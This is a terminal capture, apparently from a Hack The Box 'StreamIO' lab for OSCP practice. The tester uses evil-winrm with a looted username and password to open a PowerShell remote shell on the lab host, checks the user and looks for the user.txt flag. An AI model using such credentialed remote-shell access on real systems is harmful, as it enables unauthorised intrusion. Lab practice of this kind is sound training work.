 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot 169x3
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ evil-winrm -i 10.10.11.158 -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd C:\Users\nikk37\Desktop\
*Evil-WinRM* PS C:\Users\nikk37\Desktop> dir
Directory: C:\Users\nikk37\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/25/2025 6:25 PM 34 user.txt
*Evil-WinRM* PS C:\Users\nikk37\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\nikk37\Desktop>